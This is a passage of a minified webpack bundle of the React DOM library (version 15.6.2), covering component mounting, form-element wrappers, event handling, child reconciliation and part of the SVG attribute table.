o=e[r];if(null!=o)if(W.hasOwnProperty(r))o&&i(this,r,o,t);else{r===V&&(o&&(o=this._previousStyleCopy=y({},e.style)),o=_.createMarkupForStyles(o,this));var a=null;null!=this._tag&&h(this._tag,e)?G.hasOwnProperty(r)||(a=T.createMarkupForCustomAttribute(r,o)):a=T.createMarkupForProperty(r,o),a&&(n+=" "+a)}}return t.renderToStaticMarkup?n:(this._hostParent||(n+=" "+T.createMarkupForRoot()),n+=" "+T.createMarkupForID(this._domID))},_createContentMarkup:function(t,e,n){var r="",o=e.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&(r=o.__html);else{var i=H[typeof e.children]?e.children:null,a=null!=i?null:e.children;if(null!=i)r=j(i);else if(null!=a){var u=this.mountChildren(a,t,n);r=u.join("")}}return $[this._tag]&&"\n"===r.charAt(0)?"\n"+r:r},_createInitialChildren:function(t,e,n,r){var o=e.dangerouslySetInnerHTML;if(null!=o)null!=o.__html&&b.queueHTML(r,o.__html);else{var i=H[typeof e.children]?e.children:null,a=null!=i?null:e.children;if(null!=i)""!==i&&b.queueText(r,i);else if(null!=a)for(var u=this.mountChildren(a,t,n),c=0;c<u.length;c++)b.queueChild(r,u[c])}},receiveComponent:function(t,e,n){var r=this._currentElement;this._currentElement=t,this.updateComponent(e,r,t,n)},updateComponent:function(t,e,n,r){var i=e.props,a=this._currentElement.props;switch(this._tag){case"input":i=A.getHostProps(this,i),a=A.getHostProps(this,a);break;case"option":i=M.getHostProps(this,i),a=M.getHostProps(this,a);break;case"select":i=k.getHostProps(this,i),a=k.getHostProps(this,a);break;case"textarea":i=R.getHostProps(this,i),a=R.getHostProps(this,a)}switch(o(this,a),this._updateDOMProperties(i,a,t),this._updateDOMChildren(i,a,t,r),this._tag){case"input":A.updateWrapper(this),L.updateValueIfChanged(this);break;case"textarea":R.updateWrapper(this);break;case"select":t.getReactMountReady().enqueue(p,this)}},_updateDOMProperties:function(t,e,n){var r,o,a;for(r in t)if(!e.hasOwnProperty(r)&&t.hasOwnProperty(r)&&null!=t[r])if(r===V){var u=this._previousStyleCopy;for(o in u)u.hasOwnProperty(o)&&(a=a||{},a[o]="");this._previousStyleCopy=null}else W.hasOwnProperty(r)?t[r]&&U(this,r):h(this._tag,t)?G.hasOwnProperty(r)||T.deleteValueForAttribute(F(this),r):(E.properties[r]||E.isCustomAttribute(r))&&T.deleteValueForProperty(F(this),r);for(r in e){var c=e[r],s=r===V?this._previousStyleCopy:null!=t?t[r]:void 0;if(e.hasOwnProperty(r)&&c!==s&&(null!=c||null!=s))if(r===V)if(c?c=this._previousStyleCopy=y({},c):this._previousStyleCopy=null,s){for(o in s)!s.hasOwnProperty(o)||c&&c.hasOwnProperty(o)||(a=a||{},a[o]="");for(o in c)c.hasOwnProperty(o)&&s[o]!==c[o]&&(a=a||{},a[o]=c[o])}else a=c;else if(W.hasOwnProperty(r))c?i(this,r,c,n):s&&U(this,r);else if(h(this._tag,e))G.hasOwnProperty(r)||T.setValueForAttribute(F(this),r,c);else if(E.properties[r]||E.isCustomAttribute(r)){var l=F(this);null!=c?T.setValueForProperty(l,r,c):T.deleteValueForProperty(l,r)}}a&&_.setValueForStyles(F(this),a,this)},_updateDOMChildren:function(t,e,n,r){var o=H[typeof t.children]?t.children:null,i=H[typeof e.children]?e.children:null,a=t.dangerouslySetInnerHTML&&t.dangerouslySetInnerHTML.__html,u=e.dangerouslySetInnerHTML&&e.dangerouslySetInnerHTML.__html,c=null!=o?null:t.children,s=null!=i?null:e.children,l=null!=o||null!=a,f=null!=i||null!=u;null!=c&&null==s?this.updateChildren(null,n,r):l&&!f&&this.updateTextContent(""),null!=i?o!==i&&this.updateTextContent(""+i):null!=u?a!==u&&this.updateMarkup(""+u):null!=s&&this.updateChildren(s,n,r)},getHostNode:function(){return F(this)},unmountComponent:function(t){switch(this._tag){case"audio":case"form":case"iframe":case"img":case"link":case"object":case"source":case"video":var e=this._wrapperState.listeners;if(e)for(var n=0;n<e.length;n++)e[n].remove();break;case"input":case"textarea":L.stopTracking(this);break;case"html":case"head":case"body":m("66",this._tag)}this.unmountChildren(t),O.uncacheNode(this),x.deleteAllListeners(this),this._rootNodeID=0,this._domID=0,this._wrapperState=null},getPublicInstance:function(){return F(this)}},y(v.prototype,v.Mixin,N.Mixin),t.exports=v},function(t,e,n){"use strict";function r(t,e){var n={_topLevelWrapper:t,_idCounter:1,_ownerDocument:e?e.nodeType===o?e:e.ownerDocument:null,_node:e,_tag:e?e.nodeName.toLowerCase():null,_namespaceURI:e?e.namespaceURI:null};return n}var o=(n(261),9);t.exports=r},function(t,e,n){"use strict";var r=n(18),o=n(97),i=n(22),a=function(t){this._currentElement=null,this._hostNode=null,this._hostParent=null,this._hostContainerInfo=null,this._domID=0};r(a.prototype,{mountComponent:function(t,e,n,r){var a=n._idCounter++;this._domID=a,this._hostParent=e,this._hostContainerInfo=n;var u=" react-empty: "+this._domID+" ";if(t.useCreateElement){var c=n._ownerDocument,s=c.createComment(u);return i.precacheNode(this,s),o(s)}return t.renderToStaticMarkup?"":"<!--"+u+"-->"},receiveComponent:function(){},getHostNode:function(){return i.getNodeFromInstance(this)},unmountComponent:function(){i.uncacheNode(this)}}),t.exports=a},function(t,e){"use strict";var n={useCreateElement:!0,useFiber:!1};t.exports=n},function(t,e,n){"use strict";var r=n(246),o=n(22),i={dangerouslyProcessChildrenUpdates:function(t,e){var n=o.getNodeFromInstance(t);r.processUpdates(n,e)}};t.exports=i},function(t,e,n){"use strict";function r(){this._rootNodeID&&p.updateWrapper(this)}function o(t){var e="checkbox"===t.type||"radio"===t.type;return e?null!=t.checked:null!=t.value}function i(t){var e=this._currentElement.props,n=s.executeOnChange(e,t);f.asap(r,this);var o=e.name;if("radio"===e.type&&null!=o){for(var i=l.getNodeFromInstance(this),u=i;u.parentNode;)u=u.parentNode;for(var c=u.querySelectorAll("input[name="+JSON.stringify(""+o)+'][type="radio"]'),p=0;p<c.length;p++){var d=c[p];if(d!==i&&d.form===i.form){var h=l.getInstanceFromNode(d);h?void 0:a("90"),f.asap(r,h)}}}return n}var a=n(13),u=n(18),c=n(379),s=n(251),l=n(22),f=n(44),p=(n(7),n(16),{getHostProps:function(t,e){var n=s.getValue(e),r=s.getChecked(e),o=u({type:void 0,step:void 0,min:void 0,max:void 0},e,{defaultChecked:void 0,defaultValue:void 0,value:null!=n?n:t._wrapperState.initialValue,checked:null!=r?r:t._wrapperState.initialChecked,onChange:t._wrapperState.onChange});return o},mountWrapper:function(t,e){var n=e.defaultValue;t._wrapperState={initialChecked:null!=e.checked?e.checked:e.defaultChecked,initialValue:null!=e.value?e.value:n,listeners:null,onChange:i.bind(t),controlled:o(e)}},updateWrapper:function(t){var e=t._currentElement.props,n=e.checked;null!=n&&c.setValueForProperty(l.getNodeFromInstance(t),"checked",n||!1);var r=l.getNodeFromInstance(t),o=s.getValue(e);if(null!=o)if(0===o&&""===r.value)r.value="0";else if("number"===e.type){var i=parseFloat(r.value,10)||0;(o!=i||o==i&&r.value!=o)&&(r.value=""+o)}else r.value!==""+o&&(r.value=""+o);else null==e.value&&null!=e.defaultValue&&r.defaultValue!==""+e.defaultValue&&(r.defaultValue=""+e.defaultValue),null==e.checked&&null!=e.defaultChecked&&(r.defaultChecked=!!e.defaultChecked)},postMountWrapper:function(t){var e=t._currentElement.props,n=l.getNodeFromInstance(t);switch(e.type){case"submit":case"reset":break;case"color":case"date":case"datetime":case"datetime-local":case"month":case"time":case"week":n.value="",n.value=n.defaultValue;break;default:n.value=n.value}var r=n.name;""!==r&&(n.name=""),n.defaultChecked=!n.defaultChecked,n.defaultChecked=!n.defaultChecked,""!==r&&(n.name=r)}});t.exports=p},function(t,e,n){"use strict";function r(t){var e="";return i.Children.forEach(t,function(t){null!=t&&("string"==typeof t||"number"==typeof t?e+=t:c||(c=!0))}),e}var o=n(18),i=n(101),a=n(22),u=n(381),c=(n(16),!1),s={mountWrapper:function(t,e,n){var o=null;if(null!=n){var i=n;"optgroup"===i._tag&&(i=i._hostParent),null!=i&&"select"===i._tag&&(o=u.getSelectValueContext(i))}var a=null;if(null!=o){var c;if(c=null!=e.value?e.value+"":r(e.children),a=!1,Array.isArray(o)){for(var s=0;s<o.length;s++)if(""+o[s]===c){a=!0;break}}else a=""+o===c}t._wrapperState={selected:a}},postMountWrapper:function(t){var e=t._currentElement.props;if(null!=e.value){var n=a.getNodeFromInstance(t);n.setAttribute("value",e.value)}},getHostProps:function(t,e){var n=o({selected:void 0,children:void 0},e);null!=t._wrapperState.selected&&(n.selected=t._wrapperState.selected);var i=r(e.children);return i&&(n.children=i),n}};t.exports=s},function(t,e,n){"use strict";function r(t,e,n,r){return t===n&&e===r}function o(t){var e=document.selection,n=e.createRange(),r=n.text.length,o=n.duplicate();o.moveToElementText(t),o.setEndPoint("EndToStart",n);var i=o.text.length,a=i+r;return{start:i,end:a}}function i(t){var e=window.getSelection&&window.getSelection();if(!e||0===e.rangeCount)return null;var n=e.anchorNode,o=e.anchorOffset,i=e.focusNode,a=e.focusOffset,u=e.getRangeAt(0);try{u.startContainer.nodeType,u.endContainer.nodeType}catch(t){return null}var c=r(e.anchorNode,e.anchorOffset,e.focusNode,e.focusOffset),s=c?0:u.toString().length,l=u.cloneRange();l.selectNodeContents(t),l.setEnd(u.startContainer,u.startOffset);var f=r(l.startContainer,l.startOffset,l.endContainer,l.endOffset),p=f?0:l.toString().length,d=p+s,h=document.createRange();h.setStart(n,o),h.setEnd(i,a);var v=h.collapsed;return{start:v?d:p,end:v?p:d}}function a(t,e){var n,r,o=document.selection.createRange().duplicate();void 0===e.end?(n=e.start,r=n):e.start>e.end?(n=e.end,r=e.start):(n=e.start,r=e.end),o.moveToElementText(t),o.moveStart("character",n),o.setEndPoint("EndToStart",o),o.moveEnd("character",r-n),o.select()}function u(t,e){if(window.getSelection){var n=window.getSelection(),r=t[l()].length,o=Math.min(e.start,r),i=void 0===e.end?o:Math.min(e.end,r);if(!n.extend&&o>i){var a=i;i=o,o=a}var u=s(t,o),c=s(t,i);if(u&&c){var f=document.createRange();f.setStart(u.node,u.offset),n.removeAllRanges(),o>i?(n.addRange(f),n.extend(c.node,c.offset)):(f.setEnd(c.node,c.offset),n.addRange(f))}}}var c=n(32),s=n(1957),l=n(392),f=c.canUseDOM&&"selection"in document&&!("getSelection"in window),p={getOffsets:f?o:i,setOffsets:f?a:u};t.exports=p},function(t,e,n){"use strict";var r=n(13),o=n(18),i=n(246),a=n(97),u=n(22),c=n(169),s=(n(7),n(261),function(t){this._currentElement=t,this._stringText=""+t,this._hostNode=null,this._hostParent=null,this._domID=0,this._mountIndex=0,this._closingComment=null,this._commentNodes=null});o(s.prototype,{mountComponent:function(t,e,n,r){var o=n._idCounter++,i=" react-text: "+o+" ",s=" /react-text ";if(this._domID=o,this._hostParent=e,t.useCreateElement){var l=n._ownerDocument,f=l.createComment(i),p=l.createComment(s),d=a(l.createDocumentFragment());return a.queueChild(d,a(f)),this._stringText&&a.queueChild(d,a(l.createTextNode(this._stringText))),a.queueChild(d,a(p)),u.precacheNode(this,f),this._closingComment=p,d}var h=c(this._stringText);return t.renderToStaticMarkup?h:"<!--"+i+"-->"+h+"<!--"+s+"-->"},receiveComponent:function(t,e){if(t!==this._currentElement){this._currentElement=t;var n=""+t;if(n!==this._stringText){this._stringText=n;var r=this.getHostNode();i.replaceDelimitedText(r[0],r[1],n)}}},getHostNode:function(){var t=this._commentNodes;if(t)return t;if(!this._closingComment)for(var e=u.getNodeFromInstance(this),n=e.nextSibling;;){if(null==n?r("67",this._domID):void 0,8===n.nodeType&&" /react-text "===n.nodeValue){this._closingComment=n;break}n=n.nextSibling}return t=[this._hostNode,this._closingComment],this._commentNodes=t,t},unmountComponent:function(){this._closingComment=null,this._commentNodes=null,u.uncacheNode(this)}}),t.exports=s},function(t,e,n){"use strict";function r(){this._rootNodeID&&l.updateWrapper(this)}function o(t){var e=this._currentElement.props,n=u.executeOnChange(e,t);return s.asap(r,this),n}var i=n(13),a=n(18),u=n(251),c=n(22),s=n(44),l=(n(7),n(16),{getHostProps:function(t,e){null!=e.dangerouslySetInnerHTML?i("91"):void 0;var n=a({},e,{value:void 0,defaultValue:void 0,children:""+t._wrapperState.initialValue,onChange:t._wrapperState.onChange});return n},mountWrapper:function(t,e){var n=u.getValue(e),r=n;if(null==n){var a=e.defaultValue,c=e.children;null!=c&&(null!=a?i("92"):void 0,Array.isArray(c)&&(c.length<=1?void 0:i("93"),c=c[0]),a=""+c),null==a&&(a=""),r=a}t._wrapperState={initialValue:""+r,listeners:null,onChange:o.bind(t)}},updateWrapper:function(t){var e=t._currentElement.props,n=c.getNodeFromInstance(t),r=u.getValue(e);if(null!=r){var o=""+r;o!==n.value&&(n.value=o),null==e.defaultValue&&(n.defaultValue=o)}null!=e.defaultValue&&(n.defaultValue=e.defaultValue)},postMountWrapper:function(t){var e=c.getNodeFromInstance(t),n=e.textContent;n===t._wrapperState.initialValue&&(e.value=n)}});t.exports=l},function(t,e,n){"use strict";function r(t,e){"_hostNode"in t?void 0:c("33"),"_hostNode"in e?void 0:c("33");for(var n=0,r=t;r;r=r._hostParent)n++;for(var o=0,i=e;i;i=i._hostParent)o++;for(;n-o>0;)t=t._hostParent,n--;for(;o-n>0;)e=e._hostParent,o--;for(var a=n;a--;){if(t===e)return t;t=t._hostParent,e=e._hostParent}return null}function o(t,e){"_hostNode"in t?void 0:c("35"),"_hostNode"in e?void 0:c("35");for(;e;){if(e===t)return!0;e=e._hostParent}return!1}function i(t){return"_hostNode"in t?void 0:c("36"),t._hostParent}function a(t,e,n){for(var r=[];t;)r.push(t),t=t._hostParent;var o;for(o=r.length;o-- >0;)e(r[o],"captured",n);for(o=0;o<r.length;o++)e(r[o],"bubbled",n)}function u(t,e,n,o,i){for(var a=t&&e?r(t,e):null,u=[];t&&t!==a;)u.push(t),t=t._hostParent;for(var c=[];e&&e!==a;)c.push(e),e=e._hostParent;var s;for(s=0;s<u.length;s++)n(u[s],"bubbled",o);for(s=c.length;s-- >0;)n(c[s],"captured",i)}var c=n(13);n(7);t.exports={isAncestor:o,getLowestCommonAncestor:r,getParentInstance:i,traverseTwoPhase:a,traverseEnterLeave:u}},function(t,e,n){"use strict";function r(){this.reinitializeTransaction()}var o=n(18),i=n(44),a=n(168),u=n(41),c={initialize:u,close:function(){p.isBatchingUpdates=!1}},s={initialize:u,close:i.flushBatchedUpdates.bind(i)},l=[s,c];o(r.prototype,a,{getTransactionWrappers:function(){return l}});var f=new r,p={isBatchingUpdates:!1,batchedUpdates:function(t,e,n,r,o,i){var a=p.isBatchingUpdates;return p.isBatchingUpdates=!0,a?t(e,n,r,o,i):f.perform(t,null,e,n,r,o,i)}};t.exports=p},function(t,e,n){"use strict";function r(){T||(T=!0,g.EventEmitter.injectReactEventListener(y),g.EventPluginHub.injectEventPluginOrder(u),g.EventPluginUtils.injectComponentTree(p),g.EventPluginUtils.injectTreeTraversal(h),g.EventPluginHub.injectEventPluginsByName({SimpleEventPlugin:E,EnterLeaveEventPlugin:c,ChangeEventPlugin:a,SelectEventPlugin:w,BeforeInputEventPlugin:i}),g.HostComponent.injectGenericComponentClass(f),g.HostComponent.injectTextComponentClass(v),g.DOMProperty.injectDOMPropertyConfig(o),g.DOMProperty.injectDOMPropertyConfig(s),g.DOMProperty.injectDOMPropertyConfig(b),g.EmptyComponent.injectEmptyComponentFactory(function(t){return new d(t)}),g.Updates.injectReconcileTransaction(_),g.Updates.injectBatchingStrategy(m),g.Component.injectEnvironment(l))}var o=n(1898),i=n(1900),a=n(1902),u=n(1904),c=n(1905),s=n(1907),l=n(1909),f=n(1912),p=n(22),d=n(1914),h=n(1922),v=n(1920),m=n(1923),y=n(1927),g=n(1928),_=n(1933),b=n(1938),w=n(1939),E=n(1940),T=!1;t.exports={inject:r}},function(t,e){"use strict";var n="function"==typeof Symbol&&Symbol.for&&Symbol.for("react.element")||60103;t.exports=n},function(t,e,n){"use strict";function r(t){o.enqueueEvents(t),o.processEventQueue(!1)}var o=n(125),i={handleTopLevel:function(t,e,n,i){var a=o.extractEvents(t,e,n,i);r(a)}};t.exports=i},function(t,e,n){"use strict";function r(t){for(;t._hostParent;)t=t._hostParent;var e=f.getNodeFromInstance(t),n=e.parentNode;return f.getClosestInstanceFromNode(n)}function o(t,e){this.topLevelType=t,this.nativeEvent=e,this.ancestors=[]}function i(t){var e=d(t.nativeEvent),n=f.getClosestInstanceFromNode(e),o=n;do t.ancestors.push(o),o=o&&r(o);while(o);for(var i=0;i<t.ancestors.length;i++)n=t.ancestors[i],v._handleTopLevel(t.topLevelType,n,t.nativeEvent,d(t.nativeEvent))}function a(t){var e=h(window);t(e)}var u=n(18),c=n(313),s=n(32),l=n(76),f=n(22),p=n(44),d=n(258),h=n(585);u(o.prototype,{destructor:function(){this.topLevelType=null,this.nativeEvent=null,this.ancestors.length=0}}),l.addPoolingTo(o,l.twoArgumentPooler);var v={_enabled:!0,_handleTopLevel:null,WINDOW_HANDLE:s.canUseDOM?window:null,setHandleTopLevel:function(t){v._handleTopLevel=t},setEnabled:function(t){v._enabled=!!t},isEnabled:function(){return v._enabled},trapBubbledEvent:function(t,e,n){return n?c.listen(n,e,v.dispatchEvent.bind(null,t)):null},trapCapturedEvent:function(t,e,n){return n?c.capture(n,e,v.dispatchEvent.bind(null,t)):null},monitorScrollValue:function(t){var e=a.bind(null,t);c.listen(window,"scroll",e)},dispatchEvent:function(t,e){if(v._enabled){var n=o.getPooled(t,e);try{p.batchedUpdates(i,n)}finally{o.release(n)}}}};t.exports=v},function(t,e,n){"use strict";var r=n(98),o=n(125),i=n(249),a=n(252),u=n(382),c=n(166),s=n(384),l=n(44),f={Component:a.injection,DOMProperty:r.injection,EmptyComponent:u.injection,EventPluginHub:o.injection,EventPluginUtils:i.injection,EventEmitter:c.injection,HostComponent:s.injection,Updates:l.injection};t.exports=f},function(t,e,n){"use strict";var r=n(1951),o=/\/?>/,i=/^<\!\-\-/,a={CHECKSUM_ATTR_NAME:"data-react-checksum",addChecksumToMarkup:function(t){var e=r(t);return i.test(t)?t:t.replace(o," "+a.CHECKSUM_ATTR_NAME+'="'+e+'"$&')},canReuseMarkup:function(t,e){var n=e.getAttribute(a.CHECKSUM_ATTR_NAME);n=n&&parseInt(n,10);var o=r(t);return o===n}};t.exports=a},function(t,e,n){"use strict";function r(t,e,n){return{type:"INSERT_MARKUP",content:t,fromIndex:null,fromNode:null,toIndex:n,afterNode:e}}function o(t,e,n){return{type:"MOVE_EXISTING",content:null,fromIndex:t._mountIndex,fromNode:p.getHostNode(t),toIndex:n,afterNode:e}}function i(t,e){return{type:"REMOVE_NODE",content:null,fromIndex:t._mountIndex,fromNode:e,toIndex:null,afterNode:null}}function a(t){return{type:"SET_MARKUP",content:t,fromIndex:null,fromNode:null,toIndex:null,afterNode:null}}function u(t){return{type:"TEXT_CONTENT",content:t,fromIndex:null,fromNode:null,toIndex:null,afterNode:null}}function c(t,e){return e&&(t=t||[],t.push(e)),t}function s(t,e){f.processChildrenUpdates(t,e)}var l=n(13),f=n(252),p=(n(127),n(39),n(54),n(99)),d=n(1908),h=(n(41),n(1954)),v=(n(7),{Mixin:{_reconcilerInstantiateChildren:function(t,e,n){return d.instantiateChildren(t,e,n)},_reconcilerUpdateChildren:function(t,e,n,r,o,i){var a,u=0;return a=h(e,u),d.updateChildren(t,a,n,r,o,this,this._hostContainerInfo,i,u),a},mountChildren:function(t,e,n){var r=this._reconcilerInstantiateChildren(t,e,n);this._renderedChildren=r;var o=[],i=0;for(var a in r)if(r.hasOwnProperty(a)){var u=r[a],c=0,s=p.mountComponent(u,e,this,this._hostContainerInfo,n,c);u._mountIndex=i++,o.push(s)}return o},updateTextContent:function(t){var e=this._renderedChildren;d.unmountChildren(e,!1);for(var n in e)e.hasOwnProperty(n)&&l("118");var r=[u(t)];s(this,r)},updateMarkup:function(t){var e=this._renderedChildren;d.unmountChildren(e,!1);for(var n in e)e.hasOwnProperty(n)&&l("118");var r=[a(t)];s(this,r)},updateChildren:function(t,e,n){this._updateChildren(t,e,n)},_updateChildren:function(t,e,n){var r=this._renderedChildren,o={},i=[],a=this._reconcilerUpdateChildren(r,t,i,o,e,n);if(a||r){var u,l=null,f=0,d=0,h=0,v=null;for(u in a)if(a.hasOwnProperty(u)){var m=r&&r[u],y=a[u];m===y?(l=c(l,this.moveChild(m,v,f,d)),d=Math.max(m._mountIndex,d),m._mountIndex=f):(m&&(d=Math.max(m._mountIndex,d)),l=c(l,this._mountChildAtIndex(y,i[h],v,f,e,n)),h++),f++,v=p.getHostNode(y)}for(u in o)o.hasOwnProperty(u)&&(l=c(l,this._unmountChild(r[u],o[u])));l&&s(this,l),this._renderedChildren=a}},unmountChildren:function(t){var e=this._renderedChildren;d.unmountChildren(e,t),this._renderedChildren=null},moveChild:function(t,e,n,r){if(t._mountIndex<r)return o(t,e,n)},createChild:function(t,e,n){return r(n,e,t._mountIndex)},removeChild:function(t,e){return i(t,e)},_mountChildAtIndex:function(t,e,n,r,o,i){return t._mountIndex=r,this.createChild(t,n,e)},_unmountChild:function(t,e){var n=this.removeChild(t,e);return t._mountIndex=null,n}}});t.exports=v},function(t,e,n){"use strict";function r(t){return!(!t||"function"!=typeof t.attachRef||"function"!=typeof t.detachRef)}var o=n(13),i=(n(7),{addComponentAsRefTo:function(t,e,n){r(n)?void 0:o("119"),n.attachRef(e,t)},removeComponentAsRefFrom:function(t,e,n){r(n)?void 0:o("120");var i=n.getPublicInstance();i&&i.refs[e]===t.getPublicInstance()&&n.detachRef(e)}});t.exports=i},function(t,e){"use strict";var n="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED";t.exports=n},function(t,e,n){"use strict";function r(t){this.reinitializeTransaction(),this.renderToStaticMarkup=!1,this.reactMountReady=i.getPooled(null),this.useCreateElement=t}var o=n(18),i=n(378),a=n(76),u=n(166),c=n(385),s=(n(39),n(168)),l=n(254),f={initialize:c.getSelectionInformation,close:c.restoreSelection},p={initialize:function(){var t=u.isEnabled();return u.setEnabled(!1),t},close:function(t){u.setEnabled(t)}},d={initialize:function(){this.reactMountReady.reset()},close:function(){this.reactMountReady.notifyAll()}},h=[f,p,d],v={getTransactionWrappers:function(){return h},getReactMountReady:function(){return this.reactMountReady},getUpdateQueue:function(){return l},checkpoint:function(){return this.reactMountReady.checkpoint()},rollback:function(t){this.reactMountReady.rollback(t)},destructor:function(){i.release(this.reactMountReady),this.reactMountReady=null}};o(r.prototype,s,v),a.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";function r(t,e,n){"function"==typeof t?t(e.getPublicInstance()):i.addComponentAsRefTo(e,t,n)}function o(t,e,n){"function"==typeof t?t(null):i.removeComponentAsRefFrom(e,t,n)}var i=n(1931),a={};a.attachRefs=function(t,e){if(null!==e&&"object"==typeof e){var n=e.ref;null!=n&&r(n,t,e._owner)}},a.shouldUpdateRefs=function(t,e){
var n=null,r=null;null!==t&&"object"==typeof t&&(n=t.ref,r=t._owner);var o=null,i=null;return null!==e&&"object"==typeof e&&(o=e.ref,i=e._owner),n!==o||"string"==typeof o&&i!==r},a.detachRefs=function(t,e){if(null!==e&&"object"==typeof e){var n=e.ref;null!=n&&o(n,t,e._owner)}},t.exports=a},function(t,e,n){"use strict";function r(t){this.reinitializeTransaction(),this.renderToStaticMarkup=t,this.useCreateElement=!1,this.updateQueue=new u(this)}var o=n(18),i=n(76),a=n(168),u=(n(39),n(1936)),c=[],s={enqueue:function(){}},l={getTransactionWrappers:function(){return c},getReactMountReady:function(){return s},getUpdateQueue:function(){return this.updateQueue},destructor:function(){},checkpoint:function(){},rollback:function(){}};o(r.prototype,a,l),i.addPoolingTo(r),t.exports=r},function(t,e,n){"use strict";function r(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function o(t,e){}var i=n(254),a=(n(16),function(){function t(e){r(this,t),this.transaction=e}return t.prototype.isMounted=function(t){return!1},t.prototype.enqueueCallback=function(t,e,n){this.transaction.isInTransaction()&&i.enqueueCallback(t,e,n)},t.prototype.enqueueForceUpdate=function(t){this.transaction.isInTransaction()?i.enqueueForceUpdate(t):o(t,"forceUpdate")},t.prototype.enqueueReplaceState=function(t,e){this.transaction.isInTransaction()?i.enqueueReplaceState(t,e):o(t,"replaceState")},t.prototype.enqueueSetState=function(t,e){this.transaction.isInTransaction()?i.enqueueSetState(t,e):o(t,"setState")},t}());t.exports=a},function(t,e){"use strict";t.exports="15.6.2"},function(t,e){"use strict";var n={xlink:"http://www.w3.org/1999/xlink",xml:"http://www.w3.org/XML/1998/namespace"},r={accentHeight:"accent-height",accumulate:0,additive:0,alignmentBaseline:"alignment-baseline",allowReorder:"allowReorder",alphabetic:0,amplitude:0,arabicForm:"arabic-form",ascent:0,attributeName:"attributeName",attributeType:"attributeType",autoReverse:"autoReverse",azimuth:0,baseFrequency:"baseFrequency",baseProfile:"baseProfile",baselineShift:"baseline-shift",bbox:0,begin:0,bias:0,by:0,calcMode:"calcMode",capHeight:"cap-height",clip:0,clipPath:"clip-path",clipRule:"clip-rule",clipPathUnits:"clipPathUnits",colorInterpolation:"color-interpolation",colorInterpolationFilters:"color-interpolation-filters",colorProfile:"color-profile",colorRendering:"color-rendering",contentScriptType:"contentScriptType",contentStyleType:"contentStyleType",cursor:0,cx:0,cy:0,d:0,decelerate:0,descent:0,diffuseConstant:"diffuseConstant",direction:0,display:0,divisor:0,dominantBaseline:"dominant-baseline",dur:0,dx:0,dy:0,edgeMode:"edgeMode",elevation:0,enableBackground:"enable-background",end:0,exponent:0,externalResourcesRequired:"externalResourcesRequired",fill:0,fillOpacity:"fill-opacity",fillRule:"fill-rule",filter:0,filterRes:"filterRes",filterUnits:"filterUnits",floodColor:"flood-color",floodOpacity:"flood-opacity",focusable:0,fontFamily:"font-family",fontSize:"font-size",fontSizeAdjust:"font-size-adjust",fontStretch:"font-stretch",fontStyle:"font-style",fontVariant:"font-variant",fontWeight:"font-weight",format:0,from:0,fx:0,fy:0,g1:0,g2:0,glyphName:"glyph-name",glyphOrientationHorizontal:"glyph-orientation-horizontal",glyphOrientationVertical:"glyph-orientation-vertical",glyphRef:"glyphRef",gradientTransform:"gradientTransform",gradientUnits:"gradientUnits",hanging:0,horizAdvX:"horiz-adv-x",horizOriginX:"horiz-origin-x",ideographic:0,imageRendering:"image-rendering",in:0,in2:0,intercept:0,k:0,k1:0,k2:0,k3:0,k4:0,kernelMatrix:"kernelMatrix",kernelUnitLength:"kernelUnitLength",kerning:0,keyPoints:"keyPoints",keySplines:"keySplines",keyTimes:"keyTimes",lengthAdjust:"lengthAdjust",letterSpacing:"letter-spacing",lightingColor:"lighting-color",limitingConeAngle:"limitingConeAngle",local:0,markerEnd:"marker-end",markerMid:"marker-mid",markerStart:"marker-start",markerHeight:"markerHeight",markerUnits:"markerUnits",markerWidth:"markerWidth",mask:0,maskContentUnits:"maskContentUnits",maskUnits:"maskUnits",mathematical:0,mode:0,numOctaves:"numOctaves",offset:0,opacity:0,operator:0,order:0,orient:0,orientation:0,origin:0,overflow:0,overlinePosition:"overline-position",overlineThickness:"overline-thickness",paintOrder:"paint-order",panose1:"panose-1",pathLength:"pathLength",patternContentUnits:"patternContentUnits",patternTransform:"patternTransform",patternUnits:"patternUnits",pointerEvents:"pointer-events",points:0,pointsAtX:"pointsAtX",pointsAtY:"pointsAtY",pointsAtZ:"pointsAtZ",preserveAlpha:"preserveAlpha",preserveAspectRatio:"preserveAspectRatio",primitiveUnits:"primitiveUnits",r:0,radius:0,refX:"refX",refY:"refY",renderingIntent:"rendering-intent",repeatCount:"repeatCount",repeatDur:"repeatDur",requiredExtensions:"requiredExtensions",requiredFeatures:"requiredFeatures",restart:0,result:0,rotate:0,rx:0,ry:0,scale:0,seed:0,shapeRendering:"shape-rendering",slope:0,spacing:0,specularConstant:"specularConstant",specularExponent:"specularExponent",speed:0,spreadMethod:"spreadMethod",startOffset:"startOffset",stdDeviation:"stdDeviation",stemh:0,stemv:0,stitchTiles:"stitchTiles",stopColor:"stop-color",stopOpacity:"stop-opacity",strikethroughPosition:"strikethrough-position",strikethroughThickness:"strikethrough-thickness",string:0,stroke:0,strokeDasharray:"stroke-dasharray",strokeDashoffset:"stroke-dashoffset",strokeLinecap:"stroke-linecap",strokeLinejoin:"stroke-linejoin",strokeMiterlimit:"stroke-miterlimit",strokeOpacity:"stroke-opacity",strokeWidth:"stroke-width",surfaceScale:"surfaceScale",systemLanguage:"systemLanguage",tableValues:"tableValues",targetX:"targetX",targetY:"targetY",textAnchor:"text-anchor",textDecoration:"text-decoration",textRendering:"text-rendering",textLength:"textLength",to:0,transform:0,u1:0,u2:0,underlinePosition:"underline-position",underlineThickness:"underline-thickness",unicode:0,unicodeBidi:"unicode-bidi",unicodeRange:"unicode-range",unitsPerEm:"units-per-em",vAlphabetic:"v-alphabetic",vHanging:"v-hanging",vIdeographic:"v-ideographic",vMathematical:"v-mathematical",values:0,vectorEffect:"vector-effect",version:0,vertAdvY:"vert-adv-y",vertOriginX:"vert-origin-x",vertOriginY:"vert-origin-y",viewBox:"viewBox",viewTarget:"viewTarget",visibility:0,widths:0,wordSpacing:"word-spacing",writingMode:"writing-mode",x:0,xHeight:"x-height",x1:0,x2:0,xChannelSelector:"xChannelSelector",xlinkActuate:"xlink:actuate",xlinkArcrole:"xlink:arcrole",xlinkHref:"xlink:href",xlinkRole:"xlink:role",xlinkShow:"xlink:show",xlinkTitle:"xlink:title",xlinkType:"xlink:type",xmlBase:"xml:base",xmlns:0,xmlnsXlink:"xmlns:xlink",xmlLang:"xml:lang",xmlSpace:"xml:space",y:0,y1:0,y2:0,yChannelSelector:"yChannelSelector",z:0,